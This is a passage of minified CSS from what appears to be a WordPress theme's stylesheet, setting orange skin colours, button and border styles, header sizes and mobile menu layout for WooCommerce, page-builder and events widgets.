.container:after,.woocommerce.widget_shopping_cart .buttons a.button.checkout.wc-forward,.woocommerce.widget_shopping_cart .buttons a:hover,.woocommerce span.onsale,.owl-nav button:hover,.ttmbannercmsblock-style3 .bannercms_content a.bannerbtn:hover,.themetechmount-testimonialbox-styleone:hover .themetechmount-testimonial-text:before{background-color:#f59646}.footer .social-icons li > a:hover,.tm-sbox.sbox-hover-style2:hover,.themetechmount-box-portfolio .themetechmount-box-title h4:after,.themetechmount-fbar-box-w .submit_field button,.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a,#tribe-events-content .tribe-events-read-more,#tribe-events-content.tribe-events-single .tribe-events-back a,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a,.k_flying_searchform_wrapper{background-color:rgba( 245,150,70,0.93)}.tm-sbox-hover .tm-sbox:hover{border-bottom:2px solid #f59646}.title-content .themetechmount-box-heading-wrapper.tm-element-align-left .tm-seperator-solid.tm-heading-style-vertical .heading-seperator{ border-color:transparent transparent transparent #f59646 !important}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-tab>a,.tm-processbox-wrapper .tm-processbox:hover .tm-process-icon:before,.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after,.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before,.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner:after,.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner:before,.vc_row.wpb_row.tm-skincolor-bordered-box,.single .tm-pf-single-content-area blockquote,.single .tm-pf-single-content-wrapper blockquote,.single article.post blockquote,.tm-social-share-links ul li a:hover,.tm-header-icons .tm-header-icon a:hover,.tm-header-social-box div.tm-icon-wrapper ul li a:hover,.themetechmount-teambox-view-style2:hover .themetechmount-team-image-box,.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a,.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before,.themetechmount-boxes-row-wrapper .slick-arrow:hover,.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,.widget .search-form .search-field:focus,.themetechmount-box-events.themetechmount-box-view-top-image:hover .event-box-content,.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before,.tm-sbox.tm-iconbox-bottom-border .tm-vc_cta3-icons:after,.tm-bgcolor-darkgrey .wpcf7 .tm-contactform .wpcf7-textarea:focus,.wpcf7 .tm-commonform .wpcf7-text:focus,.wpcf7 .tm-commonform textarea:focus,.footer .social-icons li > a:hover,.ttmbannercmsblock-style3 .bannercms_content a.bannerbtn:hover{border-color:#f59646}.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after,.themetechmount-box-team .themetechmount-box-social-links ul li a:hover,.tm-header-style-infostack .header-widget .header-icon .icon,.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box,.tm-rounded-shadow-box > .vc_column-inner > .wpb_wrapper,.widget .woocommerce-product-search .search-field:focus,.widget .search-form .search-field:focus,.themetechmount-teambox-view-overlay .themetechmount-overlay,.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay,.servicebox-number .tm-sbox.tm-sbox-istyle-rounded-outline .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:before,.tm-sbox.tm-iconbox-bottom-border .tm-vc_cta3-icons:after,.tm-sevicebox-skinborder .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor,.tm-skincolor-bottom-boder{border-color:#f59646}.widget .widget-title{border-left-color:#f59646}.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after{border-right-color:#f59646}.tooltip-top:before,.tooltip:before,[data-tooltip]:before,.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after{border-top-color:#f59646}.themetechmount-teambox-style4 .themetechmount-box-content,.tm-footer-cta-wrapper .cta-widget-area .tm-phone-block:before,.tm-search-overlay .w-search-form-row:before{border-bottom-color:#f59646}.tm-search-outer .tm-icon-close:before,.tm-sbox-bordered-style .tm-sbox:hover,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer{background-color:#f59646 !important}.tm-header-icons .tm-header-wc-cart-link a:hover,.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a:hover,.tm-textcolor-white .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before,.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before,.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before,body.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab:not(.vc_active) .vc_tta-icon,.tm-ptable-box.pricebox-style1 .tm-static-box-price span,.themetechmount-teambox-style3 .themetechmount-box-social-links ul li a:hover,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a .vc_tta-icon,.widget .tm-file-links .tm-links i,.widget.tm_widget_nav_menu li a:hover,.widget.frizty_all_post_list_widget li a:hover,.widget.frizty_category_list_widget li a:hover,.widget.tm_widget_nav_menu li.current_page_item a:before,.widget.frizty_all_post_list_widget li.tm-post-active a,.widget.frizty_category_list_widget li.current-cat a,.themetechmount-box-portfolio .themetechmount-icon-box a,.tm-team-member-single-position,.single-tm_team_member .tm-team-social-links-wrapper ul li a,.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line i,.themetechmount-box-blog.themetechmount-blogbox-style4 .tm-entry-meta .tm-meta-line i,.footer .tm-bg.tm-bgcolor-transparent.tm-textcolor-white .social-icons li > a,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a,.tm-skincolor-utext u,.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,h2.tm-custom-heading strong,.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong,.tm-link-underline a,a.tm-link-underline,.tm-bgcolor-darkgrey .wpb_text_column a,.tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus,.tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon,.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after,.themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content-inner:before,.woocommerce .summary .compare.button:hover,.bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover),.tm-newsletter-box h3 strong,.tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before,.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i,.vc_row.tm-bgcolor-darkgrey .social-icons li > a,.single article.post blockquote cite,.tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4,.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover,.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,.themetechmount-fbar-box .search_field i,.themetechmount-content-team-search-box .search_field i,.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover),body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a,#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a,#site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a,#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,.tm-topbar-content .social-icons li > a:hover,.tm-header-style-infostack .header-widget .header-icon i,#tribe-events-content a:hover,.tribe-event-schedule-details,.comment-meta a:hover,.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover,.themetechmount-events-box-view-top-image-details .tribe-events-vanue i,.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i,.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover,.wpcf7 .tm-contactform .field-group i,.themetechmount-box-events .event-box-content .tribe-events-vanue i,.themetechmount-box-events .event-box-content .themetechmount-meta-details i,.tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after,.tm-comment-owner a:hover,.tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover,.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon,h4.tm-custom-heading.tm-skincolor,h3.tm-custom-heading.tm-skincolor,.tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor,.second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.frizty_contact_widget_wrapper li:before,.main-holder .rpt_style_basic .rpt_plan .rpt_title,.tm-header-overlay .shopping_cart.toggle:hover .headercart-total a,.themetechmount-blogbox-style4 .themetechmount-blogbox-footer-readmore a,.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover{color:#f59646}::selection{background-color:#f59646}::-moz-selection{background-color:#f59646}.comment-list a.comment-reply-link:hover,body.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:hover,body.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a,body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-tab >a:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a,.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab >a:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a{ border-color:#f59646;background-color:#f59646}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button[disabled],body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button[disabled]:hover{ border-color:#f59646 !important;background-color:#f59646 !important}.site-footer .tm-skincolor,.tm-skincolo-strong .tm-element-heading-wrapper .tm-custom-heading strong,.tm-custom-heading.tm-skincolo-strong strong,.vc_row .tm-skincolor,.tm-row .tm-skincolor,.tm-skincolor,.tm-skincolor-bfont b,span.tm-skincolor a,.wpb-js-composer .categorytab .vc_tta.vc_general .vc_tta-tab.vc_active>a,.wpb-js-composer .categorytab .vc_tta.vc_general .vc_tta-tab>a:hover{color:#f59646 !important}.themetechmount-servicebox .tm-service-iconbox,.themetechmount-box-service .themetechmount-box-title h4 a:hover,.themetechmount-box-service .themetechmount-serviceboxbox-readmore a,.woocommerce.widget.widget_products a:hover .product-title{color:#f59646}.themetechmount-box-service .tm-seperator{ background-image:linear-gradient(to right,transparent 0,transparent 75%,#f59646 75%,#f59646)}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,.skincolor-border,.skincolor-border .vc_column-inner,.tm-sbox.tm-border-skincolor .tm-vc_cta3-container,.rpt_style_basic .rpt_plan:not(.rpt_recommended_plan) .rpt_custom_btn a.tm-vc_general.tm-vc_btn3:hover{border-color:#f59646 !important}.woocommerce-message,.woocommerce-info,.single .main-holder div.product .woocommerce-tabs ul.tabs li.active:before,.tm-search-overlay{ border-top-color:#f59646}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-view-style-one.tm-vc_btn3-icon-right .tm-vc_btn3-icon,.tm-sboxheader-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-view-style-one .tm-vc_btn3-icon,.tm-sboxsresults-title small a,.tm-ptablebox .tm-vc_btn3,.single-tm_portfolio .tm-pf-single-category-w a,.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a,.sidebar .widget .tagcloud a,.widget .woocommerce-product-search .search-field,.widget .search-form .search-field,.comment-list a.comment-reply-link,.comment-respond .tm-vc_btn3.tm-vc_btn3-shape-square,.single-tm_portfolio .nav-next a,.single-tm_portfolio .nav-previous a,.woocommerce #payment #place_order,.woocommerce-account .woocommerce-MyAccount-content button,.woocommerce form.checkout_coupon button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.main-holder .site .woocommerce-cart-form__contents button,.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],.main-holder .site table.cart .coupon button,.woocommerce.widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a.button.checkout.wc-forward,.ttmbannercmsblock-style7 .bannercms_content .bannertext a.bannerbtn,.main-holder #content.site-content ul.products li.product .product-hover-style2.tm-product-box .tm-product-box-inner .tm-product-image-box,#totop,.sidebar .widget,.shopcat-toolbar,.main-holder .site-content .woocommerce-pagination,.themetechmount-pagination,.vc_grid-pagination,.main-holder .site-content nav.woocommerce-pagination ul li span,.main-holder .site-content nav.woocommerce-pagination ul li a,.themetechmount-pagination .page-numbers,body .vc_grid-pagination ul li a,body .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,.woocommerce div.product div.images .additional_carousel.owl-carousel.flex-control-thumbs li img,.woocommerce .woocommerce-product-gallery .flex-viewport,.owl-nav button,.woocommerce div.product form.cart .button,input[type="number"],.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs,.tm-header-style-infostack-three .site-header-menu-inner,.tm-header-style-infostack-three #tm-stickable-header-w,.widget.woocommerce.widget_product_search input[type="submit"],.widget.woocommerce.widget_product_search button,.widget .search-form .search-submit,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce ul.product_list_widget li img,.main-holder .site-content .hot-products .product .tm-shop-icon a.add_to_cart_button,.return-to-shop a.button,.woocommerce #review_form #respond .form-submit input[type="submit"],.woocommerce .main-holder #content .woocommerce-error .button,.woocommerce .main-holder #content .woocommerce-info .button,.woocommerce .main-holder #content .woocommerce-message .button,.tm-sresults-settings-wrapper a,.tm-sresults-title small a,.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn,.woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{border-radius:0px}.headerlogo,.tm-header-icon,.tm-header-text-area,.site-header .themetechmount-fbar-btn,.tm-headerstyle-classic .wishlist-counter{height:100px;line-height:100px !important}.tm-header-icon.tm-header-social-box a.tm-social-btn-link i,.tm-header-icons .tm-header-search-link a,.tm-header-icons .tm-header-wc-cart-link a{color:rgba(255,255,255,1)}@keyframes menu_sticky{0%{margin-top:-120px;opacity:0}50%{margin-top:-64px;opacity:0}100%{margin-top:0;opacity:1}}@media (max-width:1200px){#masthead #site-header.site-header.tm-bgcolor-custom{background-color:#1a2227!important}.site-header-main.tm-wrap{margin:0 20px 0 15px;width:auto;display:block}.tm-header-overlay .site-header-main.tm-wrap{margin:0}.tm-pageslider-yes .tm-header-style-infostack-two #verticalmenu-wrapper.verticalmenu-wrapper{display:block}.site-header-main.tm-wrap .tm-wrap-cell{display:block}.tm-header-overlay .tm-headericon-wrap{float:right;margin-right:70px;margin-top:31px;}.tm-header-overlay .myaccount-toggle:before{content:'\e86b';font-family:"tm-frizty-icons";color:#ffffff;position:absolute;top:0;left:0;right:0;bottom:auto;font-size:18px}.tm-header-overlay .myaccount.topbar-link{width:35px}.tm-header-overlay .myaccount.topbar-link .myaccount-toggle{font-size:0;font-weight:400}.tm-header-overlay .myaccount-wrapper{top:70px}.tm-header-overlay .wishlist-counter{display:none}.tm-header-overlay .headercart{margin:0 0 0 5px}.tm-header-overlay .tm-header-icons{right:32px}.tm-header-overlay .site-header-main.tm-wrap .tm-wrap-cell{float:left}.tm-headerstyle-classic #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item-has-children > a{color:#868080}.tm-headerstyle-classic .wishlist-counter{display:none}.tm-headerstyle-classic .myaccount .myaccount-toggle:before{content:'\e86b';font-family:"tm-frizty-icons";position:absolute;top:0;left:0;right:0;bottom:auto;font-size:20px;margin:0 auto;color:rgba(35,35,35,1)}.tm-headerstyle-classic .myaccount .myaccount-toggle{cursor:pointer;font-size:0;width:35px;position:relative;text-align:center}.tm-headerstyle-classic .myaccount.topbar-link{height:100px;line-height:100px !important}.tm-header-icon{padding-right:0px;padding-left:10px;position:relative}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{position:static}.tm-header-style-infostack-three .kw-phone{display:none}.tm-header-style-infostack-three .tm-header-top-wrapper .tm-left-info-con{display:none}.tm-header-icon.tm-header-wc-cart-link{float:right}.tm-header-style-infostack .kw-phone{display:none}.tm-header-icon.tm-header-social-box,.tm-header-icon.tm-header-search-link{float:left}.tm-header-icon.tm-header-social-box{display:none}.site-title{width:inherit}div.tm-titlebar-wrapper{background-attachment:scroll !important}.main-navigation{clear:both}.tm-header-overlay .main-navigation{clear:unset}.site-branding,#site-header-menu #site-navigation li.mega-menu-megamenu>ul.mega-sub-menu,#site-header-menu #site-navigation div.mega-menu-wrap,.menu-tm-main-menu-container,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu,#site-header-menu{float:none}.righticon{position:absolute;right:0px;z-index:33;top:15px;display:block}.righticon i{font-size:20px;cursor:pointer;display:block;line-height:0px}.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal,#site-header-menu #site-navigation div.nav-menu>ul{position:absolute;padding:10px 20px;left:0px;box-shadow:rgba(0,0,0,0.12) 3px 3px 15px;background-color:#333;z-index:100;width:100%;top:100px}.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal,#site-header-menu #site-navigation div.nav-menu>ul{background-color:#ffffff}#site-header-menu #site-navigation div.nav-menu>ul,#site-header-menu #site-navigation div.nav-menu>ul ul{overflow:hidden;max-height:0px}#site-header-menu #site-navigation div.nav-menu>ul ul ul{max-height:none}#site-header-menu #site-navigation div.nav-menu>ul>li{position:relative;text-align:left}#site-header-menu #site-navigation.toggled-on div.nav-menu>ul{display:block;max-height:10000px}#site-header-menu #site-navigation.toggled-on div.nav-menu>ul ul.open{max-height:10000px}#site-header-menu #site-navigation div.mega-menu-wrap{position:inherit}#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-flyout ul.mega-sub-menu{width:100%}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-toggle-on>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item:hover>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a{background:none !important}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{float:none}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu>li.widget_media_image img{padding:10px 0px 0px}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu>li{width:100% !important;padding-bottom:0px}#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-flyout ul.mega-sub-menu{padding-left:15px}#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a{padding-left:0px}#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu>ul ul{background-color:transparent !important}#site-header-menu #site-navigation div.nav-menu>ul>li a,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{display:block;padding:15px 0px;text-decoration:none;line-height:18px;height:auto;line-height:18px !important}#site-header-menu #site-navigation div.nav-menu>ul ul a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item a{margin:0;display:block;padding:15px 15px 15px 0px}#site-header-menu #site-navigation div.nav-menu>ul>li li a:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item li.mega-menu-item a:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;font-size:13px;content:"\f105";margin-right:8px;display:none}.tm-mmmenu-override-yes .mega-sub-menu{display:none !important}.mega-sub-menu.open,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li .mega-sub-menu .mega-sub-menu{display:block !important}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu>li{padding:0px;padding-left:0px}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{margin-top:30px}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item:first-child>h4.mega-block-title{margin-top:0px}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item{position:relative}#site-header-menu #site-navigation div.nav-menu>ul>li a,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{display:inline-block}.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li>a:hover,.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:hover,.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul ul>li>a:hover,.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item ul.mega-sub-menu li>a:hover{color:#f59646}#site-header-menu #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget,.righticon i{color:rgba(134,128,128,1)}#site-header-menu #site-navigation div.nav-menu>ul li,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li{border-bottom:1px solid rgba(134,128,128,0.15)}#site-header-menu #site-navigation div.nav-menu>ul li li:last-child,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:last-child{border-bottom:none}#site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label-open,#site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed{display:none}.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1{margin-top:10px}#site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-blocks-right{height:30px}.menu-toggle i,.tm-header-icons a{color:rgba(255,255,255,1)}.menu-toggle span,.menu-toggle span:after,.menu-toggle span:before{background-color:rgba(255,255,255,1)}#site-header-menu #site-navigation div.nav-menu>ul{padding-right:15px;padding-left:15px}#site-header-menu #site-navigation div.nav-menu>ul ul{list-style:none}.tm-header-icons{position:absolute;top:0;float:none;right:50px;margin-right:0px}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu.open,#site-header-menu #site-navigation div.nav-menu>ul>li ul{display:block !important;height:auto !important}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu{opacity:1}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu>ul>li ul{background-image:none !important}#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu{margin-top:0}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu>ul>li ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a.mega-menu-link{background:none;background-image:none}.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:100px;padding-bottom:35px}.tm-header-style-classic.tm-header-overlay.tm-header-style-overlay-classic .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-bottom:0}#site-header-menu #site-navigation .menu-toggle,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle{top:30px;display:block;position:absolute;right:0;left:auto;width:40px;background:none;z-index:1;outline:none;padding:0;line-height:normal}.tm-header-invert #site-header-menu #site-navigation .menu-toggle,.tm-header-invert .tm-mmmenu-override-yes #site-header-menu #site-navigation 